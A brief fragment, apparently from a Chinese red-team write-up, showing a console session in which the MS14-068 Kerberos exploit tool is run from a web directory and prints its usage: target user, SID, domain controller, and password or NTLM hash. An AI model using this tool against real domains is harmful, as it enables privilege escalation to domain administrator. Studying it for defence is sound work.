 C:\phpstudy_pro\WWW\www.webhack123.com>ms14-068.exe
ms14-068.exe
USAGE:
ms14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
-p <clearPassword>
--rc4 <ntlmHash>
C:\phpstudy_pro\WWW\www.webhack123.com>
渗透攻击红队